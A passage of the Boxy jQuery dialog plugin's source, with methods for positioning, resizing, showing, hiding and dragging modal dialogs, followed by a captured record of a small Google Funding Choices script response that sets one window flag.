        if (typeof x == 'number') this.moveToX(x - s[0] / 2);
        if (typeof y == 'number') this.moveToY(y - s[1] / 2);
        return this;
    },
    
    centerAtX: function(x) {
        return this.centerAt(x, null);
    },
    
    centerAtY: function(y) {
        return this.centerAt(null, y);
    },
    
    // Center this dialog in the viewport
    // axis is optional, can be 'x', 'y'.
    center: function(axis) {
        var v = Boxy._viewport();
        var o = this.options.fixed ? [0, 0] : [v.left, v.top];
        if (!axis || axis == 'x') this.centerAt(o[0] + v.width / 2, null);
        if (!axis || axis == 'y') this.centerAt(null, o[1] + v.height / 2);
        return this;
    },
    
    // Center this dialog in the viewport (x-coord only)
    centerX: function() {
        return this.center('x');
    },
    
    // Center this dialog in the viewport (y-coord only)
    centerY: function() {
        return this.center('y');
    },
    
    // Resize the content region to a specific size
    resize: function(width, height, after) {
        if (!this.visible) return;
        var bounds = this._getBoundsForResize(width, height);
        this.boxy.css({left: bounds[0], top: bounds[1]});
        this.getContent().css({width: bounds[2], height: bounds[3]});
        if (after) after(this);
        return this;
    },
    
    // Tween the content region to a specific size
    tween: function(width, height, after) {
        if (!this.visible) return;
        var bounds = this._getBoundsForResize(width, height);
        var self = this;
        this.boxy.stop().animate({left: bounds[0], top: bounds[1]});
        this.getContent().stop().animate({width: bounds[2], height: bounds[3]}, function() {
            if (after) after(self);
        });
        return this;
    },
    
    // Returns true if this dialog is visible, false otherwise
    isVisible: function() {
        return this.visible;    
    },
    
    // Make this boxy instance visible
    show: function() {
        if (this.visible) return;
        if (this.options.modal) {
            var self = this;
            if (!Boxy.resizeConfigured) {
                Boxy.resizeConfigured = true;
                jQuery(window).resize(function() { Boxy._handleResize(); });
            }
            this.modalBlackout = jQuery('<div class="boxy-modal-blackout"></div>')
                .css({zIndex: Boxy._nextZ(),
                      opacity: 0.7,
                      width: jQuery(document).width(),
                      height: jQuery(document).height()})
                .appendTo(document.body);
            this.toTop();
            if (this.options.closeable) {
                jQuery(document.body).bind('keypress.boxy', function(evt) {
                    var key = evt.which || evt.keyCode;
                    if (key == 27) {
                        self.hide();
                        jQuery(document.body).unbind('keypress.boxy');
                    }
                });
            }
        }
        this.boxy.stop().css({opacity: 1}).show();
        this.visible = true;
        this._fire('afterShow');
        return this;
    },
    
    // Hide this boxy instance
    hide: function(after) {
        if (!this.visible) return;
        var self = this;
        if (this.options.modal) {
            jQuery(document.body).unbind('keypress.boxy');
            this.modalBlackout.animate({opacity: 0}, function() {
                jQuery(this).remove();
            });
        }
        this.boxy.stop().animate({opacity: 0}, 300, function() {
            self.boxy.css({display: 'none'});
            self.visible = false;
            self._fire('afterHide');
            if (after) after(self);
            if (self.options.unloadOnHide) self.unload();
        });
        return this;
    },
    
    toggle: function() {
        this[this.visible ? 'hide' : 'show']();
        return this;
    },
    
    hideAndUnload: function(after) {
        this.options.unloadOnHide = true;
        this.hide(after);
        return this;
    },
    
    unload: function() {
        this._fire('beforeUnload');
        this.boxy.remove();
        if (this.options.actuator) {
            jQuery.data(this.options.actuator, 'active.boxy', false);
        }
    },
    
    // Move this dialog box above all other boxy instances
    toTop: function() {
        this.boxy.css({zIndex: Boxy._nextZ()});
        return this;
    },
    
    // Returns the title of this dialog
    getTitle: function() {
        return jQuery('> .title-bar h2', this.getInner()).html();
    },
    
    // Sets the title of this dialog
    setTitle: function(t) {
        jQuery('> .title-bar h2', this.getInner()).html(t);
        return this;
    },
    
    //
    // Don't touch these privates
    
    _getBoundsForResize: function(width, height) {
        var csize = this.getContentSize();
        var delta = [width - csize[0], height - csize[1]];
        var p = this.getPosition();
        return [Math.max(p[0] - delta[0] / 2, 0),
                Math.max(p[1] - delta[1] / 2, 0), width, height];
    },
    
    _setupTitleBar: function() {
        if (this.options.title) {
            var self = this;
            var tb = jQuery("<div class='title-bar'></div>").html("<h2>" + this.options.title + "</h2>");
            if (this.options.closeable) {
                tb.append(jQuery("<a href='#' class='close'></a>").html(this.options.closeText));
            }
            if (this.options.draggable) {
                tb[0].onselectstart = function() { return false; }
                tb[0].unselectable = 'on';
                tb[0].style.MozUserSelect = 'none';
                if (!Boxy.dragConfigured) {
                    jQuery(document).mousemove(Boxy._handleDrag);
                    Boxy.dragConfigured = true;
                }
                tb.mousedown(function(evt) {
                    self.toTop();
                    Boxy.dragging = [self, evt.pageX - self.boxy[0].offsetLeft, evt.pageY - self.boxy[0].offsetTop];
                    jQuery(this).addClass('dragging');
                }).mouseup(function() {
                    jQuery(this).removeClass('dragging');
                    Boxy.dragging = null;
                    self._fire('afterDrop');
                });
            }
            this.getInner().prepend(tb);
            this._setupDefaultBehaviours(tb);
        }
    },
    
    _setupDefaultBehaviours: function(root) {
        var self = this;
        if (this.options.clickToFront) {
            root.click(function() { self.toTop(); });
        }
        jQuery('.close', root).click(function() {
            self.hide();
            return false;
        }).mousedown(function(evt) { evt.stopPropagation(); });
    },
    
    _fire: function(event) {
        this.options[event].call(this);
    }
    
};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXsVMn661lxKFnpY2TELvyfKEtTKKqxPxV-Ao3D7PwSiBmCWQy4Z-xp5EEoMUX32JytMFqg0KPoIVBoWyqVmcjESU-pnhRPJGbWUronVdWIOrIlM6NJ3iq_rYDyj8zo9_HUl7tJBQ2X768u1lVp4jDq1_2JXkPL2mU_fq8exIPYiVtIdPNXYty_Q-RI/_/anti_ab._ads_only&.sponsorads._admarking_/masterad.
body_size: -1288
content:
window['6de4e598-54d2-442d-919d-56c7a898b491'] = true;